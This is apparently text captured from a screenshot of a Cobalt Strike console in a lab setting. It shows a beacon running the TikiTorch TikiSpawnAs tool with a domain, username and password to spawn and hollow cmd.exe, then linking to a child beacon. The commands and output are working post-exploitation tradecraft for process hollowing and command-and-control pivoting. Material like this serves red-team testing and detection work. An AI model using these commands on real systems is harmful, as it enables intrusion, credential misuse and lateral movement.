 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
c.highwind
WS-4 @ 4984
c.strife
WS-4 @ 6640
Event Log X
Beacon 192.168.56.100@4984 X
beacon> execute-assembly D:\Tools\TikiTorch\TikiSpawnAs\bin\Debug\TikiSpawnAs.exe
[*] Tasked beacon to run .NET program: TikiSpawnAs.exe
[+] host called home, sent: 141867 bytes
[+] received output:
-d, --domain=VALUE Domain (defaults to local machine)
-u, --username=VALUE Username
-p, --password=VALUE Password
-b, --binary=VALUE Binary to spawn & hollow
-h, -?, --help Show this help
beacon> execute-assembly D:\Tools\TikiTorch\TikiSpawnAs\bin\Debug\TikiSpawnAs.exe -d LAB -u c.strife -p Passw0rd! -b C:\Windows\System32\cmd.exe
[*] Tasked beacon to run .NET program: TikiSpawnAs.exe -d LAB -u c.strife -p Passw0rd! -b C:\Windows\System32\cmd.exe
[+] host called home, sent: 811175 bytes
beacon> link 127.0.0.1
[*] Tasked to link to '127.0.0.1'
[+] host called home, sent: 38 bytes
[+] established link to child beacon: 192.168.56.100